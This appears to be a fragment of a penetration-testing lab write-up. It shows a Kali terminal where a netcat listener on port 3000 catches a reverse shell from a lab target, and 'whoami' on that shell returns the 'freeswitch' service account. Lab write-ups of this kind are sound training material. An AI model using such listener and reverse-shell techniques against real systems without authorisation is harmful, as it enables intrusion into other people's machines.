 ┌──(kali㉿kali)-[~/capstone-labs/Clue]
└─$ rlwrap -cAr nc -lvnp 3000
listening on [any] 3000 ...
connect to [192.168.45.174] from (UNKNOWN) [192.168.239.240] 51106
whoami
freeswitch